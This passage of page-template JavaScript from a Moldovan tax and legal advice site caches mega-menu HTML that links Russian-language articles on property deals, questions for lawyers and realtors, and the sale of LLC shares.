td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_777","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_777","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n 